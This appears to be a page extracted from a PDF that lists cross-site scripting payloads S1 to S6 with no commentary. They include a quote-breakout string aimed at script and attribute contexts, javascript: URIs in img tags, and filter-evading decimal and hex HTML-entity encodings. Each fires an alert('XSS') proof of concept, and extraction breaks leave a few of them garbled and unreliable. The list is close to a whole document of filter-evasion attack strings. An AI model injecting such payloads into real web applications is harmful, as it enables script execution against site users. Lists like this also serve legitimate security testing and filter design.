 S1
';alert(String.fromCharCode(88,83,83))//\'; alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//\";
alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>
alert(String.fromCharCode(88,83,83))</SCRIPT>
S2
<img src="javascript:alert('XSS');">
S3
<img src=javascript:alert(String.fromCharCode(88,83,83))>
S4
<img src = &#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;
&#58;&#97;&#108;&#101; &#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
S5
<img src=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114
&#0000105&#0000112 &#0000116&#0000058&#0000097&#0000108&#0000101&#0000114
&#0000116&#0000040&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041
>
S6
<IMG SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74
&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x2
7&#x29>